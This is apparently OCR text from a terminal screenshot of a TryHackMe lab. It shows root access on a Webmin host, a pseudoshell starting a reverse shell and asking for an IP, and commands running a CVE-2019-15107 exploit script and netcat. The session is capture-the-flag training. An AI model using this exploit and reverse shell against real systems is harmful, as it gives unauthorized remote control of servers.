 — Konsole <2>
File Edit View Bookmarks Settings Help
web-lib-funcs.pl
web-lib.pl
webalizer
webmin
webmin-daemon
webmin-debian-pam
webmin-init
webmin-pam
webmin-search-lib.pl
webmin_search.cgi
webmincron
webminlog
wuftpd
xinetd
xmlrpc.cgi
# pwd
/usr/libexec/webmin
# cd .ssh
sh: line 0: cd: .ssh: No such file or directory
# shell
[*] Starting the reverse shell process
[*] For UNIX targets only!
[*] Use 'exit' to return to the pseudoshell at any time
Please enter the IP address for the shell:
- : sudo ./CVE-2019-15107.py
- : sudo nc
TryHackMe | Couronne — M...
— Konsole <2>